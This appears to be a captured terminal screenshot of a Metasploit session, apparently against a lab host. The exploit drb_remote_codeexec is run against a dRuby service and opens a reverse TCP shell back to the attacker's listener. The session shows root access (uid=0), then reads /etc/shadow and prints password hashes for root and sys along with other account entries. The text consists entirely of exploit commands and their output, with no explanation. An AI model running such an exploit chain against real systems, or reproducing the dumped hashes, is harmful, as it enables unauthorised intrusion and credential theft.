 1 2 3 徐必昂 Sun 8 May, 06:53
msfconsole
File Actions Edit View Help
msf6 exploit(drb_remote_codeexec) > set URI druby://192.168.43.38:8787
URI => druby://192.168.43.38:8787
msf6 exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP handler on 192.168.43.98:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .WzEvmsUJgGAWJc8y
[*] make sure to remove that file
[-] Command shell session 1 is not valid and will be closed
[*] 192.168.43.38 - Command shell session 1 closed.
[*] Command shell session 2 opened (192.168.43.98:4444 -> 192.168.43.38:57168 ) at 2022-05-08 06:52:51 -0400
NADP3
id
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::